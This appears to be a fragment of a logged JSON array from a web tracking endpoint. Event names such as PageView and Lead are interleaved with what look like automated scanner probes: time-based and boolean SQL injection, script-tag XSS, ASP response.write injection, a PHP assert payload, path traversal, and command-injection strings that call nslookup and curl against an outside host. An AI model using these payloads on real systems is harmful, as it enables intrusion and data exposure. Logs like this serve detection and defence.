DwkAVaxO","'+response.write(9600966*9772617)+'","Q7zdEW2N","PageView'&&sleep(27*1000)*npxyvo&&'","rfqjyr^","PageView9615763","'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9600)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ocTu(9104)\u003C\/ScRiPt>","|(nslookup${IFS}-q${IFS}cname${IFS}hitawraxsxxes2aad1.bxss.me||curl${IFS}hitawraxsxxes2aad1.bxss.me)","echo rlimfz$()\\ kgyzbx\\nz^xyu||a #' &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #|\" &echo rlimfz$()\\ kgyzbx\\nz^xyu||a #","ZU8xUlc3dTQ=","${9999152+9999724}","response.write(9134900*9842600)","\u0040\u0040fq2XU","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","PageView\"||sleep(27*1000)*atxjgn||\"","PageView'||sleep(27*1000)*nrytng||'","PageView\"&&sleep(27*1000)*nixmrf&&\"","-1\" OR 5*5=25 or \"biQ5D4Cv\"=\"","-1' OR 5*5=25 or 'Riw1gmrC'='","PageView&n972617=v978384","\"+response.write(9134900*9842600)+\"","'+response.write(9134900*9842600)+'","nTA7pdy9: 7oOmHFAN","iZfKjUoR","CompleteRegistration\"&&sleep(27*1000)*tbjqwr&&\"","CompleteRegistration9834047","'\"()&\u0025\u003Czzz>\u003CScRiPt >ghne(9976)\u003C\/ScRiPt>","$(nslookup -q=cname hitfqmfgicgvk30935.bxss.me||curl hitfqmfgicgvk30935.bxss.me)","expr 9000595061 - 939944","${9999660+9999022}","\"+response.write(9174052*9357878)+\"","response.write(9174052*9357878)","BAbzrvrR: vnNN99DL","PageViewKGZF79yQ'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'I7EYhuW5'='","CompleteRegistration\"||sleep(27*1000)*xcteac||\"","CompleteRegistration'||sleep(27*1000)*dbcvgj||'","CompleteRegistration'&&sleep(27*1000)*iaccpl&&'","lyptan^","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","CompleteRegistration&n933160=v951548","UWs5bVNHNlVsSGxuMDJTYmp2aGk=","'+response.write(9174052*9357878)+'","VAGAHmAH","expr 9000721414 - 926175","\u0040\u0040RwuGw","PageViewliNTFIr6') OR 695=(SELECT 695 FROM PG_SLEEP(15))--","PageViewVoDHAcFf' OR 809=(SELECT 809 FROM PG_SLEEP(15))--","-1\" OR 5*5=25 or \"ZiwJKfim\"=\"","siqfbe","'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9257)\u003C\/ScRiPt>","|(nslookup -q=cname hitnjiwmaqkrz32dea.bxss.me||curl hitnjiwmaqkrz32dea.bxss.me)","(nslookup -q=cname hitnvxluezdbo10d43.bxss.me||curl hitnvxluezdbo10d43.bxss.me))","'+response.write(9902339*9210901)+'","response.write(9902339*9210901)","ktQ6g2pz","1BFYL7O5YF0","PageView\"||sleep(27*1000)*udpacl||\"","PageView'||sleep(27*1000)*opmacu||'","PageView\"&&sleep(27*1000)*nomcns&&\"",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","PageView'&&sleep(27*1000)*uravwd&&'","PageView9552561","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Kl3e(9470)\u003C\/ScRiPt>","Http:\/\/bxss.me\/t\/fit.txt",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","${10000398+9999678}","PageView&n942505=v913611","\"+response.write(9902339*9210901)+\"","VEY2bHNmVGg=","tmf6M5kH: KQJM4yMH","\u0040\u0040MlzVW","Leadih8h6Gwa'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'MJ7mrisb'='","-1\" OR 5*5=25 or \"EqNFC2wV\"=\"","\u0040\u0040anxn0","PageViewG9zKV2pU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"pkfKNSXN\"=\"","-1' OR 5*5=25 or 'r4E7dd4u'='","\u0040\u0040m7Uml","SubscribeV67dHWCf')) OR 85=(SELECT 85 FROM PG_SLEEP(15))--","SubscribeE8VRzvbt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"7IsFlCbg\"=\"","-1' OR 5*5=25 or 'fVEqyRc7'='","\u0040\u0040XRCQZ","\u0040\u0040i0D5Y","PageViewfxajlXwf'; waitfor delay '0:0:15' --","Subscribelfb6TrQd' OR 928=(SELECT 928 FROM PG_SLEEP(15))--","Subscribentr7NvDn'; waitfor delay '0:0:15' --","Subscribe0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 5*5=25 or \"uiW9qudi\"=\"","-1' OR 5*5=25 or 'saHycOYi'='","-1' OR 5*5=25 or 'jZ2t81rx'='","-1\" OR 5*5=25 or \"T97Pe3oZ\"=\"","\u0040\u0040NfVVT","\u0040\u0040ntBnV","\u0040\u0040xNz7v","\u0040\u0040sKBWA","\u0040\u0040zsCfa","\u0040\u0040uLeKy","SubscribevaFqkEnm') OR 497=(SELECT 497 FROM PG_SLEEP(15))--","PageViewVYhhG2qE'; waitfor delay '0:0:15' --","PageViewlzIHYk7N'; waitfor delay '0:0:15' --","SubscribeR8PaUHMW'; waitfor delay '0:0:15' --","PageViewe8iBXd80'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CAKO7CU4\"=\"","-1' OR 5*5=25 or 'niLFRCl4'='","-1\" OR 5*5=25 or \"WqEIIR0N\"=\"","-1' OR 5*5=25 or 'HZfuh1ya'='","-1\" OR 5*5=25 or \"rcggFUCe\"=\"","-1' OR 5*5=25 or 'v6oAfz4k'='","-1\" OR 5*5=25 or \"iRcgzWxf\"=\"","-1' OR 5*5=25 or 'xvUmlE18'='","-1\" OR 5*5=25 or \"yIyBp91X\"=\"","-1' OR 5*5=25 or 'jaw6eZ2Z'='","-1\" OR 5*5=25 or \"gNzfeZtC\"=\"","-1' OR 5*5=25 or '6kVy4bIq'='","\u0040\u0040VVQgo","PageViewsJtu3YSp'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"yR8Mve6Q\"=\"","-1' OR 5*5=25 or '6EQKyhh3'='","\u0040\u0040aamRx","Subscribe3C7B5fSM'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"LzYck3Nb\"=\"","-1' OR 5*5=25 or 'tPGdeBQJ'='","\u0040\u0040q6jDL","\u0040\u0040wrTls","\u0040\u0040Xdxqq","\u0040\u0040CSQw5","PageViewJIEhsZ0E'; waitfor delay '0:0:15' --","PageView177MpEg3'; waitfor delay '0:0:15' --","PageViewuwgqTvaC'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEGee2Wb\"=\"","-1' OR 5*5=25 or 'J6Avh9TZ'='","-1\" OR 5*5=25 or \"BUdgny1T\"=\"","-1' OR 5*5=25 or 'tPyP3W2a'='","-1\" OR 5*5=25 or \"UAISTBNT\"=\"","-1\" OR 5*5=25 or \"PaaM5Ycz\"=\"","-1' OR 5*5=25 or '0f2ywfjj'='","-1' OR 5*5=25 or 'aC5g99NB'='","\u0040\u0040U3uva","\u0040\u0040bS8NQ","\u0040\u0040V0L75","\u0040\u0040a8q3h","\u0040\u0040fkHPw","\u0040\u0040PhxiL","PageViewaqZNzMDs'; waitfor delay '0:0:15' --","PageView12HbBm20'; waitfor delay '0:0:15' --","PageView9L4asntX'; waitfor delay '0:0:15' --","PageViewrym48Nh4'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"VG7Uc2kO\"=\"","-1' OR 5*5=25 or 'rKytIcmJ'='","-1' OR 5*5=25 or 'elBywPYv'='","-1\" OR 5*5=25 or \"3bB4l0PT\"=\"","-1\" OR 5*5=25 or \"p3F52e20\"=\"","-1' OR 5*5=25 or 'P6SoFUvn'='","-1\" OR 5*5=25 or \"Z5TDNTV6\"=\"","-1' OR 5*5=25 or '4yDKu2sf'='","-1\" OR 5*5=25 or \"rZvjHwzU\"=\"","-1' OR 5*5=25 or 'QB7YhEjU'='","-1' OR 5*5=25 or 'UBjh6o34'='","-1\" OR 5*5=25 or \"B1pZHdFH\"=\"","\u0040\u0040E1tuM","\u0040\u00409qY5J","\u0040\u0040UUDIx","\u0040\u0040bOWnw","\u0040\u0040nbwxm","PageViewTFrgu1mK'; waitfor delay '0:0:15' --","PageView0zbmBZP5'; waitfor delay '0:0:15' --","PageViewZ8CoVjQ8'; waitfor delay '0:0:15' --","Subscribex2JWhWWF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"EEITbluG\"=\"","-1' OR 5*5=25 or '3BiX8cFA'='","-1\" OR 5*5=25 or \"k0iM6Oqq\"=\"","-1\" OR 5*5=25 or \"QqB1tIbW\"=\"","-1' OR 5*5=25 or 'RmOzEHXv'='","-1' OR 5*5=25 or 'Vm5DSJ5R'='","-1\" OR 5*5=25 or \"8awPkOTA\"=\"","-1' OR 5*5=25 or 'S4AEVW1R'='","-1' OR 5*5=25 or 'UDw7xc2M'='","-1\" OR 5*5=25 or \"K2DmpJ3c\"=\"","\u0040\u0040aBPqF","\u0040\u0040hT4Z2","\u0040\u00407zzqN","\u0040\u0040BTOxS","\u0040\u0040QkcBw","PageViewKJ4P4S3n'; waitfor delay '0:0:15' --","PageViewW4ZYhydV'; waitfor delay '0:0:15' --","PageViewarotZAFg'; waitfor delay '0:0:15' --","PageViewxgQbCnXu'; waitfor delay '0:0:15' --","-1' OR 5*5=25 or 'BbONNFL3'='","-1\" OR 5*5=25 or \"c7sdkAOF\"=\"","-1\" OR 5*5=25 or \"21ESbwov\"=\"","-1' OR 5*5=25 or 'uxmZ96XN'='","-1\" OR 5*5=25 or \"Tecx8ZKm\"=\"","-1' OR 5*5=25 or 'P4k0toBB'='","-1\" OR 5*5=25 or \"Iw83J14u\"=\"","-1' OR 5*5=25 or 'SUUE9o23'='","-1\" OR 5*5=25 or \"XGVDcJlu\"=\"","-1' OR 5*5=25 or 'YFHmsvpE'='","\u0040\u0040tV2ZJ","LeadrtT4urs7'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"RdfpdmF7\"=\"","-1' OR 5*5=25 or 'wjiNXaHu'='","expr 9000666631 - 940968","Lead9153353","'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9057)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >KACj(9766)\u003C\/ScRiPt>","\"+response.write(9718998*9183037)+\"","'+response.write(9718998*9183037)+'","Lead\"||sleep(27*1000)*pvcoop||\"","Lead'||sleep(27*1000)*noofqk||'","response.write(9718998*9183037)","Lead\"&&sleep(27*1000)*eappgg&&\"","Lead'&&sleep(27*1000)*lpxvyz&&'","${9999232+9999662}","\u0040\u00405ZALU","PageViewlOv8HcKL'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"CMNxziaX\"=\"","-1' OR 5*5=25 or 'ElwIssTo'='","\u0040\u0040V25cC","PageVieww27EYI0V'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"cIk2Ehf0\"=\"","-1' OR 5*5=25 or 'V13GnIUR'='","\u0040\u0040btLNM","PageViewgTu6GKax'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6GpSccVD\"=\"","-1' OR 5*5=25 or 'l3huOikT'='","\u0040\u0040c7FiC","SubscribeVFrYpOwt'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FM27MLbp\"=\"","-1' OR 5*5=25 or 'YoCrOnTB'='","\"+response.write(9947273*9054359)+\"","'+response.write(9947273*9054359)+'","response.write(9947273*9054359)","PageView9743511","'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9435)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WRjj(9932)\u003C\/ScRiPt>","expr 9000594069 - 985184","NVh5SW9YeDU=","${10000321+10000113}","PageView\"||sleep(27*1000)*axzezb||\"","PageView'||sleep(27*1000)*xnmdxy||'","PageView\"&&sleep(27*1000)*wnyihi&&\"","PageView'&&sleep(27*1000)*donsun&&'","\u0040\u00406OVOA","-1\" OR 5*5=25 or \"LU9rHEEj\"=\"","-1' OR 5*5=25 or 'kW2E8Yyq'='","\u0040\u0040Sbnye","\"+response.write(9957207*9250418)+\"","'+response.write(9957207*9250418)+'","response.write(9957207*9250418)","PageView9376959","expr 9000519409 - 956841","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9071)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ok0A(9843)\u003C\/ScRiPt>","PageViewnJ4ZKkZm'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*nmmkab||\"","PageView'||sleep(27*1000)*hommud||'","PageView\"&&sleep(27*1000)*ipiabf&&\"","PageView'&&sleep(27*1000)*wyivix&&'","^PageView$","RkdxNzhXMmY=","${9999635+9999090}","-1' OR 5*5=25 or 'bzzw13gd'='","-1\" OR 5*5=25 or \"CpJvIp6t\"=\"","\"+response.write(9306943*9711418)+\"","'+response.write(9306943*9711418)+'","response.write(9306943*9711418)","expr 9000581621 - 920896","PageView9439259","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9140)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hcqx(9926)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mxbrpg||\"","PageView'||sleep(27*1000)*ouduaz||'","PageView\"&&sleep(27*1000)*eqjtwg&&\"","PageView'&&sleep(27*1000)*ptiicc&&'","jzksns^","Q21pOHFkWU0=","${9999119+9999527}","\u0040\u0040UVqs9","PageViewuQalNBRa'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*pdqlay||\"","\"+response.write(9067952*9015131)+\"","'+response.write(9067952*9015131)+'","response.write(9067952*9015131)","Subscribe9749782","'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9462)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >PBpO(9613)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"zNYHxNAG\"=\"","-1' OR 5*5=25 or 'uirWFDrq'='","expr 9000105087 - 919484","bkUwQzg3QkpV","${9999701+9999609}","Subscribe'||sleep(27*1000)*fqkrlu||'","Subscribe\"&&sleep(27*1000)*qdkban&&\"","Subscribe'&&sleep(27*1000)*bwafsk&&'","PageViewRIzXIZti'; waitfor delay '0:0:15' --","response.write(9327116*9501180)","CompleteRegistration9020449","\u0040\u0040YGBog","CompleteRegistration\"||sleep(27*1000)*mjrutw||\"","CompleteRegistration'||sleep(27*1000)*ivsxad||'","CompleteRegistration\"&&sleep(27*1000)*mplpyu&&\"","CompleteRegistration'&&sleep(27*1000)*cprtto&&'","-1\" OR 5*5=25 or \"Uj2ik9uQ\"=\"","\u0040\u0040NbLw9","-1' OR 5*5=25 or 'mN1DNbjz'='","eVV4ZFJaRmlzdWNTS0lBQ1c3NzY=","-1\" OR 5*5=25 or \"dxIdvRiS\"=\"","-1' OR 5*5=25 or 'ILzSQNcE'='","${9999553+9999932}","\"+response.write(9327116*9501180)+\"","'+response.write(9327116*9501180)+'","-1\" OR 5*5=25 or \"TUp588fS\"=\"","-1' OR 5*5=25 or 'FBIgtFre'='","'\"()&\u0025\u003Czzz>\u003CScRiPt >1TBT(9277)\u003C\/ScRiPt>","PageViewYzcOwjWG'; waitfor delay '0:0:15' --","expr 9000595908 - 943122","\u0040\u0040FC994","\u0040\u0040V4Wi8","\"+response.write(9713721*9313699)+\"","'+response.write(9713721*9313699)+'","response.write(9713721*9313699)","PageView9070172","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9068)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZyAN(9913)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"jLfkk6kc\"=\"","-1' OR 5*5=25 or '85FZSXk4'='","PageViewtU2wmhwY'; waitfor delay '0:0:15' --","YlBYQ29IN00=","expr 9000217388 - 981936","${9999687+9999509}","PageView\"||sleep(27*1000)*ykykzr||\"","PageView\"&&sleep(27*1000)*smarqg&&\"","PageView'||sleep(27*1000)*vgpuqb||'","PageView'&&sleep(27*1000)*gtjsod&&'","-1' OR 5*5=25 or 'ThdCsnOX'='","-1\" OR 5*5=25 or \"rzR3EjlL\"=\"","expr 9000631380 - 925772","PageView\"||sleep(27*1000)*yemhuw||\"","PageView'||sleep(27*1000)*bbauur||'","PageView\"&&sleep(27*1000)*motymk&&\"","PageView'&&sleep(27*1000)*rtbmvo&&'","oeadgf^","PageView9860870","'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nsun(9309)\u003C\/ScRiPt>","\"+response.write(9265926*9223809)+\"","'+response.write(9265926*9223809)+'","response.write(9265926*9223809)","${10000380+9999772}","b2kzYnRaTVM=","\"+response.write(9633122*9010128)+\"","'+response.write(9633122*9010128)+'","expr 9000527146 - 959811","response.write(9633122*9010128)","PageView\"||sleep(27*1000)*ymdbxe||\"","PageView'||sleep(27*1000)*qpikvy||'","PageView\"&&sleep(27*1000)*hmnhnd&&\"","PageView'&&sleep(27*1000)*scectb&&'","expr 9000787623 - 948823","PageView9357255","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9122)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Ggk(9784)\u003C\/ScRiPt>","${9999921+10000356}","VVRmZzVWNW0=","CompleteRegistration\"||sleep(27*1000)*xqglcn||\"","CompleteRegistration'||sleep(27*1000)*lactft||'","CompleteRegistration\"&&sleep(27*1000)*izehif&&\"","CompleteRegistration'&&sleep(27*1000)*fcnmsi&&'","cmkhho^","CompleteRegistration9185563","'\"()&\u0025\u003Czzz>\u003CScRiPt >mvmW(9872)\u003C\/ScRiPt>","expr 9000545773 - 983266","\"+response.write(9803401*9160058)+\"","'+response.write(9803401*9160058)+'","response.write(9803401*9160058)","PageView\"||sleep(27*1000)*tflfbx||\"","PageView'||sleep(27*1000)*pgdkzi||'","PageView\"&&sleep(27*1000)*ljpkbm&&\"","PageView'&&sleep(27*1000)*bkulde&&'","a001RXZhZzl6ZGRQOE5oOW9URHY=","${9999289+9999669}","PageView9773713","'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9822)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sPOv(9954)\u003C\/ScRiPt>","\"+response.write(9688423*9534808)+\"","'+response.write(9688423*9534808)+'","response.write(9688423*9534808)","expr 9000835122 - 945843","${10000335+9999670}","NFM5R3hDeFM=","1K3YANTA0","\"+response.write(9775824*9894812)+\"","'+response.write(9775824*9894812)+'","CompleteRegistration9470042","'\"()&\u0025\u003Czzz>\u003CScRiPt >2KuA(9392)\u003C\/ScRiPt>","response.write(9775824*9894812)","CompleteRegistration\"||sleep(27*1000)*phfkhp||\"","CompleteRegistration'||sleep(27*1000)*psdvzp||'","CompleteRegistration\"&&sleep(27*1000)*rwvkaq&&\"","CompleteRegistration'&&sleep(27*1000)*hghbbt&&'","jepwpk^","${10000006+9999669}","c2dPQ0d2QkJoUW0wVEpVdU5aam4=","expr 9000734318 - 963898","\"+response.write(9583365*9147758)+\"","'+response.write(9583365*9147758)+'","response.write(9583365*9147758)","PageView\"||sleep(27*1000)*mzehfm||\"","PageView9336151","PageView'||sleep(27*1000)*pfrqak||'","PageView\"&&sleep(27*1000)*boejeb&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9230)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*wzuqnv&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TeJD(9095)\u003C\/ScRiPt>","qugcwz","bjIwRXY1REc=","${9999750+9999141}","1BT4T5ZG0","\"+response.write(9752717*9280390)+\"","'+response.write(9752717*9280390)+'","response.write(9752717*9280390)","expr 9000494489 - 931050","CompleteRegistration\"||sleep(27*1000)*xrjzec||\"","CompleteRegistration'||sleep(27*1000)*kqigur||'","CompleteRegistration\"&&sleep(27*1000)*sxbpqu&&\"","CompleteRegistration'&&sleep(27*1000)*felaen&&'","${10000389+9999821}","Q2ZGdDBJRW0=","CompleteRegistration9787416","PageView\"||sleep(27*1000)*yjnsvt||\"","PageView'||sleep(27*1000)*xhmfab||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >vzaK(9719)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*zscrqp&&\"","PageView'&&sleep(27*1000)*clzmtq&&'","1GPIXKY0","\"+response.write(9906460*9005300)+\"","'+response.write(9906460*9005300)+'","response.write(9906460*9005300)","${9999931+9999774}","V1JaTVVKaXZlbG5sOXhkdEI4V0k=","PageView9391085","'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TJTO(9241)\u003C\/ScRiPt>","\"+response.write(9314843*9355098)+\"","'+response.write(9314843*9355098)+'","response.write(9314843*9355098)","${9999996+10000428}","SjZISUxkTEw=","1EMM75OM0","\u0040\u0040bI8BZ","Lead'\"","LeadI7vNB326'; waitfor delay '0:0:15' --","Lead-1 waitfor delay '0:0:15' --","Lead0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Lead0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1' OR 5*5=25 or '560heznS'='","-1\" OR 5*5=25 or \"dPFDVVIy\"=\"","\u0040\u0040p5bra","-1\" OR 5*5=25 or \"zjAAY0EK\"=\"","-1' OR 5*5=25 or 'DFCDXXr2'='","\u0040\u0040zj6lQ","PageViewQbCtyDRE'; waitfor delay '0:0:15' --","\u0040\u0040GhlpJ","-1\" OR 5*5=25 or \"tkiIDoUX\"=\"","-1' OR 5*5=25 or 'PY4RBV3u'='","SubscribeP5RBjmds'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"H88zt6Re\"=\"","-1' OR 5*5=25 or 'eqjGxuHA'='","\u0040\u0040Mv3dX","Subscribe'\"","SubscribejFVu1UVQ'; waitfor delay '0:0:15' --","Subscribe-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"WwpyILZ4\"=\"","-1' OR 5*5=25 or 'OnI78ZT3'='","\u0040\u004022Qhe","PageView6uB3ndio'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"3zE9oTQR\"=\"","-1' OR 5*5=25 or 'idrCs7Ar'='","\u0040\u0040EOfSy","PageViewfgZbtRFF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"PqjQ2XYV\"=\"","-1' OR 5*5=25 or 'JfXEZmYV'='","\u0040\u0040FdUbF","PageView8dq9jMqO'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"4W3yVMxS\"=\"","-1' OR 5*5=25 or 'fJvpklwq'='","\u0040\u0040VeKku","PageViewlt2Qp4Dh'; waitfor delay '0:0:15' --","\u0040\u0040sKOl1","\u0040\u00402EKpn","PageViewCgDP4wVc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"9jyqEmXu\"=\"","-1' OR 5*5=25 or 'Gz2u9XmG'='","PageViewDRWa8bc1'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"ypVDK4Kq\"=\"","-1' OR 5*5=25 or 'F5QpSYzS'='","-1\" OR 5*5=25 or \"Rn0yNV0Q\"=\"","-1' OR 5*5=25 or 'acHOHSxH'='","\u0040\u00407W74h","PageViewzn54qSQi'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"wNVyia7q\"=\"","-1' OR 5*5=25 or '7KwPrCZf'='","\u0040\u0040dvqRa","\u0040\u0040zLV2B","\u0040\u0040GLBk6","PageViewqyRi5mj7'; waitfor delay '0:0:15' --","PageViewao3t5mpF'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"6tEEUR36\"=\"","-1' OR 5*5=25 or 'LPigNzYT'='","-1\" OR 5*5=25 or \"sVlo2kln\"=\"","-1' OR 5*5=25 or 'RTW359Ho'='","-1\" OR 5*5=25 or \"dqv1p1o0\"=\"","-1' OR 5*5=25 or 'OfkPwvMS'='","\u0040\u0040TYb7v","'+response.write(9103017*9335985)+'","response.write(9103017*9335985)","Subscribe9081550","'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9574)\u003C\/ScRiPt>","\"+response.write(9103017*9335985)+\"","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >BjUw(9945)\u003C\/ScRiPt>","expr 9000495997 - 987116","..\/Subscribe","PageViewA9RxjeBw'; waitfor delay '0:0:15' --","Subscribe\"||sleep(27*1000)*viqycn||\"","Subscribe'||sleep(27*1000)*otmhpz||'","Subscribe'&&sleep(27*1000)*lpovbx&&'","SGRpWWtkUFRW","${9999218+9999114}","Subscribe\"&&sleep(27*1000)*nobugo&&\"","-1\" OR 5*5=25 or \"1J8qCe2z\"=\"","-1' OR 5*5=25 or 'am6PHN4V'='","expr 9000288783 - 921065","\"+response.write(9350917*9031485)+\"","'+response.write(9350917*9031485)+'","response.write(9350917*9031485)","PageView9020456","'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Hlps(9063)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*tpenam||'","PageView\"||sleep(27*1000)*afsehu||\"","PageView'&&sleep(27*1000)*iwoixj&&'","xsrrhf^","PageView\"&&sleep(27*1000)*icjcuq&&\"","Q3NmamprZmM=","${9999115+9999365}","\u0040\u004057RrM","\u0040\u0040dCZTA","CompleteRegistration'\"","-1\" OR 5*5=25 or \"Bc2Zvl8r\"=\"","-1' OR 5*5=25 or 'xq3yy3Uj'='","\"+response.write(9986840*9022602)+\"","'+response.write(9986840*9022602)+'","response.write(9986840*9022602)","CompleteRegistration-1 waitfor delay '0:0:15' --","Lead9004511","'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9034)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >84VV(9225)\u003C\/ScRiPt>","expr 9000811656 - 934813","..\/Lead","Lead\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","Lead\"||sleep(27*1000)*lcaygz||\"","Lead'||sleep(27*1000)*mjyriz||'","Lead\"&&sleep(27*1000)*mrsaaa&&\"","-1\" OR 5*5=25 or \"IGAgGuZk\"=\"","-1' OR 5*5=25 or 'gYeeFbEp'='","Lead'&&sleep(27*1000)*ufqdad&&'","^Lead$","${10000330+10000170}","\u0040\u0040BlvZY","PageViewDEoxSvYf'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"mY7wwIHm\"=\"","-1' OR 5*5=25 or 'n5mThEDq'='","CompleteRegistration9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >mruB(9075)\u003C\/ScRiPt>","'+response.write(9243704*9297473)+'","response.write(9243704*9297473)","\"+response.write(9243704*9297473)+\"","expr 9000393523 - 924752","CompleteRegistration\"||sleep(27*1000)*snvlox||\"","CompleteRegistration\"&&sleep(27*1000)*xqfluj&&\"","CompleteRegistration'&&sleep(27*1000)*rgkegl&&'","CompleteRegistration'||sleep(27*1000)*ddkvvq||'","VkoxOFp5bkR1RzhNRW40ZWp6TzI=","${10000466+9999168}","PageView9297763","'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zbUs(9306)\u003C\/ScRiPt>","\"+response.write(9654907*9713527)+\"","'+response.write(9654907*9713527)+'","response.write(9654907*9713527)","expr 9000614722 - 986153","PageView\"||sleep(27*1000)*gptkdp||\"","PageView'||sleep(27*1000)*lmuacc||'","PageView\"&&sleep(27*1000)*ipdfnh&&\"","PageView'&&sleep(27*1000)*ghawib&&'","qolvfg","(select 198766*667891 from DUAL)","(select 198766*667891)","\u0040\u0040ORiBL","PageView'\"","${9999655+9999720}","NVlISmhTZmg=","PageViewnfxCDSIT'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"5jMsLCTC\"=\"","-1' OR 5*5=25 or 'IWmCx6zM'='","-1' OR 5*5=25 --","-1\" OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","expr 9000208935 - 976677","CompleteRegistration\"||sleep(27*1000)*dslilc||\"","CompleteRegistration'||sleep(27*1000)*hxiiks||'","CompleteRegistration\"&&sleep(27*1000)*kakqar&&\"","CompleteRegistration'&&sleep(27*1000)*cqdcbd&&'","expr 9000554358 - 940631","CompleteRegistration9152299","'\"()&\u0025\u003Czzz>\u003CScRiPt >IMQ1(9496)\u003C\/ScRiPt>","\"+response.write(9027711*9285078)+\"","'+response.write(9027711*9285078)+'","response.write(9027711*9285078)","CompleteRegistration\"||sleep(27*1000)*nqvonk||\"","CompleteRegistration'||sleep(27*1000)*popgga||'","CompleteRegistration\"&&sleep(27*1000)*jsugoe&&\"","CompleteRegistration'&&sleep(27*1000)*bgzzbb&&'","wzpwsa","..\/CompleteRegistration","^CompleteRegi\\stration$","Rkk4MDQ5Sk1MQmxRaXRQYUlHblk=","${9999308+10000047}","CompleteRegistration9377368","'\"()&\u0025\u003Czzz>\u003CScRiPt >UTIv(9972)\u003C\/ScRiPt>","\"+response.write(9589919*9465789)+\"","'+response.write(9589919*9465789)+'","response.write(9589919*9465789)","${9999144+9999630}","Y3RpbWUKc2xlZXAKcDAKKEkzMAp0cDEKUnAyCi4=","expr 9000141902 - 